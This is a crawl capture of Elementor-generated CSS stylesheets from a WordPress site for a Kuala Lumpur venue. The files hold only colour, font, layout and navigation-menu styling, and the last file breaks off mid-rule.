.elementor-kit-5{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#FFFFFF;--e-global-color-accent:#423B7D;--e-global-color-1cef42a:#F9745E;--e-global-color-26ba90a:#423B7D;--e-global-color-9c28c34:#76D7B1;--e-global-color-b2e4c41:#F6CC90;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:400;font-family:"Poppins", Sans-serif;line-height:1.5em;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:#F9745E;text-transform:uppercase;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F9745E;border-radius:5px 5px 5px 5px;padding:15px 20px 15px 20px;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:#02010100;color:#F9745E;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F9745E;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 h1{font-size:55px;font-weight:600;line-height:1em;}.elementor-kit-5 h2{font-size:36px;line-height:1.3em;}.elementor-kit-5 h3{font-size:25px;line-height:1.3em;}.elementor-kit-5 h5{font-size:20px;line-height:1.4em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1150px;}.e-con{--container-max-width:1150px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5 h1{font-size:40px;line-height:48px;}.elementor-kit-5 h2{font-size:30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-10602.css?ver=1748915256
body_size: 851
content:
.elementor-10602 .elementor-element.elementor-element-38ff873 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10602 .elementor-element.elementor-element-38ff873:not(.elementor-motion-effects-element-type-background), .elementor-10602 .elementor-element.elementor-element-38ff873 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://worldtradecentrekl.com/wp-content/uploads/2022/06/TANJUNG-LOUNGE-3.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10602 .elementor-element.elementor-element-38ff873 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10602 .elementor-element.elementor-element-38ff873 > .elementor-container{max-width:1200px;min-height:180px;}.elementor-10602 .elementor-element.elementor-element-38ff873{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:110px 0px 130px 0px;}.elementor-10602 .elementor-element.elementor-element-577f79a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10602 .elementor-element.elementor-element-49669d0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-10602 .elementor-element.elementor-element-3aabedd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-10602 .elementor-element.elementor-element-3aabedd .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-10602 .elementor-element.elementor-element-e7b6632 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10602 .elementor-element.elementor-element-4ebc9e8:not(.elementor-motion-effects-element-type-background), .elementor-10602 .elementor-element.elementor-element-4ebc9e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10602 .elementor-element.elementor-element-4ebc9e8 > .elementor-container{max-width:1200px;}.elementor-10602 .elementor-element.elementor-element-4ebc9e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-10602 .elementor-element.elementor-element-4ebc9e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10602 .elementor-element.elementor-element-ce9f00d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10602 .elementor-element.elementor-element-2c16d04{margin-top:30px;margin-bottom:0px;}.elementor-10602 .elementor-element.elementor-element-db59284{text-align:center;}.elementor-10602 .elementor-element.elementor-element-db59284 .elementor-heading-title{font-family:"Poppins", Sans-serif;color:#000000;}.elementor-10602 .elementor-element.elementor-element-28452e6{margin-top:30px;margin-bottom:0px;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10602 .elementor-element.elementor-element-1c051b2 .gallery-item img{border-radius:8px 8px 8px 8px;}.elementor-10602 .elementor-element.elementor-element-1c051b2 .gallery-item .gallery-caption{text-align:center;}@media(min-width:768px){.elementor-10602 .elementor-element.elementor-element-49669d0{width:75.444%;}.elementor-10602 .elementor-element.elementor-element-e7b6632{width:24.185%;}}@media(max-width:767px){.elementor-10602 .elementor-element.elementor-element-38ff873 > .elementor-container{min-height:20vh;}.elementor-10602 .elementor-element.elementor-element-38ff873{padding:80px 0px 130px 0px;}.elementor-10602 .elementor-element.elementor-element-49669d0 > .elementor-element-populated{padding:8px 20px 8px 20px;}.elementor-10602 .elementor-element.elementor-element-e7b6632 > .elementor-element-populated{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-1811.css?ver=1750074013
body_size: 2553
content:
.elementor-1811 .elementor-element.elementor-element-b1dccbc:not(.elementor-motion-effects-element-type-background), .elementor-1811 .elementor-element.elementor-element-b1dccbc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-1811 .elementor-element.elementor-element-b1dccbc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1811 .elementor-element.elementor-element-b1dccbc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1811 .elementor-element.elementor-element-19dd873 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1811 .elementor-element.elementor-element-19dd873{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 20px 5px 20px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1811 .elementor-element.elementor-element-986affc{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:30px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-icon{padding-right:8px;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1811 .elementor-element.elementor-element-a5a832f:not(.elementor-motion-effects-element-type-background), .elementor-1811 .elementor-element.elementor-element-a5a832f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFB0;}.elementor-1811 .elementor-element.elementor-element-a5a832f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1811 .elementor-element.elementor-element-a5a832f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1811 .elementor-element.elementor-element-460d9cd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1811 .elementor-element.elementor-element-460d9cd > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1811 .elementor-element.elementor-element-460d9cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1811 .elementor-element.elementor-element-9ff0f0a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1811 .elementor-element.elementor-element-e658467 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1811 .elementor-element.elementor-element-e658467 img{width:90%;}.elementor-bc-flex-widget .elementor-1811 .elementor-element.elementor-element-36e07a9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1811 .elementor-element.elementor-element-36e07a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1811 .elementor-element.elementor-element-36e07a9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1811 .elementor-element.elementor-element-36e07a9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button{background-color:#000000;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;line-height:20px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:6px 20px 6px 20px;}.elementor-1811 .elementor-element.elementor-element-507f08a > .elementor-widget-container{margin:0px 0px -21px 0px;}.elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button:hover, .elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button:focus{color:#F9745E;}.elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button:hover svg, .elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button:focus svg{fill:#F9745E;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1811 .elementor-element.elementor-element-3fa1fe0{width:var( --container-widget-width, 99.983% );max-width:99.983%;--container-widget-width:99.983%;--container-widget-flex-grow:0;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-menu-toggle{margin:0 auto;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:9px;padding-right:9px;padding-top:13px;padding-bottom:13px;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a, .elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a:hover,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a:focus,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-menu-toggle:hover,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a:hover,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a:focus,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a.highlighted{background-color:#00000000;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#FFFFFF00;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown .elementor-item, .elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#EFEFEF;border-bottom-width:1px;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 div.elementor-menu-toggle:hover, .elementor-1811 .elementor-element.elementor-element-3fa1fe0 div.elementor-menu-toggle:focus{color:var( --e-global-color-1cef42a );}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 div.elementor-menu-toggle:hover svg, .elementor-1811 .elementor-element.elementor-element-3fa1fe0 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-1cef42a );}.elementor-bc-flex-widget .elementor-1811 .elementor-element.elementor-element-7e61e6b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1811 .elementor-element.elementor-element-7e61e6b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1811 .elementor-element.elementor-element-7e61e6b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button{background-color:#000000;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;line-height:20px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:17px 30px 17px 30px;}.elementor-1811 .elementor-element.elementor-element-7c43b97 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button:hover, .elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button:focus{color:#F9745E;}.elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button:hover svg, .elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button:focus svg{fill:#F9745E;}@media(max-width:1024px){.elementor-1811 .elementor-element.elementor-element-36e07a9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button{padding:12px 20px 12px 20px;}.elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button{padding:12px 20px 12px 20px;}}@media(min-width:768px){.elementor-1811 .elementor-element.elementor-element-9ff0f0a{width:9%;}.elementor-1811 .elementor-element.elementor-element-36e07a9{width:76%;}.elementor-1811 .elementor-element.elementor-element-7e61e6b{width:14.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1811 .elementor-element.elementor-element-9ff0f0a{width:16%;}.elementor-1811 .elementor-element.elementor-element-36e07a9{width:65%;}.elementor-1811 .elementor-element.elementor-element-7e61e6b{width:19%;}}@media(max-width:767px){.elementor-1811 .elementor-element.elementor-element-19dd873{padding:5px 10px 5px 10px;}.elementor-1811 .elementor-element.elementor-element-63e3969{width:30%;}.elementor-bc-flex-widget .elementor-1811 .elementor-element.elementor-element-63e3969.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1811 .elementor-element.elementor-element-63e3969.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1811 .elementor-element.elementor-element-986affc{font-size:16px;}.elementor-1811 .elementor-element.elementor-element-b297109{width:70%;}.elementor-bc-flex-widget .elementor-1811 .elementor-element.elementor-element-b297109.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1811 .elementor-element.elementor-element-b297109.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6{--e-icon-list-icon-size:14px;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item > a{font-size:15px;}.elementor-1811 .elementor-element.elementor-element-9ff0f0a{width:16%;}.elementor-1811 .elementor-element.elementor-element-e658467{width:var( --container-widget-width, 64px );max-width:64px;--container-widget-width:64px;--container-widget-flex-grow:0;}.elementor-1811 .elementor-element.elementor-element-36e07a9{width:83%;}.elementor-1811 .elementor-element.elementor-element-36e07a9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1811 .elementor-element.elementor-element-36e07a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1811 .elementor-element.elementor-element-507f08a{width:var( --container-widget-width, 230px );max-width:230px;--container-widget-width:230px;--container-widget-flex-grow:0;}.elementor-1811 .elementor-element.elementor-element-507f08a > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button{font-size:12px;padding:3px 3px 3px 3px;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0{width:auto;max-width:auto;--nav-menu-icon-size:25px;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 12px 0px 14px;}}/* Start custom CSS */.siteheader li > a {
    justify-content: space-between;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-1833.css?ver=1750073161
body_size: 1666
content:
.elementor-1833 .elementor-element.elementor-element-7b85af50:not(.elementor-motion-effects-element-type-background), .elementor-1833 .elementor-element.elementor-element-7b85af50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#423B7D;}.elementor-1833 .elementor-element.elementor-element-7b85af50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-1833 .elementor-element.elementor-element-7b85af50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1833 .elementor-element.elementor-element-36018409{margin-top:0px;margin-bottom:0px;}.elementor-1833 .elementor-element.elementor-element-76fd2ee3 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-1833 .elementor-element.elementor-element-4738f864 > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-4738f864 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;line-height:33px;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1833 .elementor-element.elementor-element-695ccd45{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:23px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1833 .elementor-element.elementor-element-305cbbe2{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-icon{padding-right:4px;}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:23px;}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-58fcd7ff .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;line-height:33px;color:#FFFFFF;}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-icon 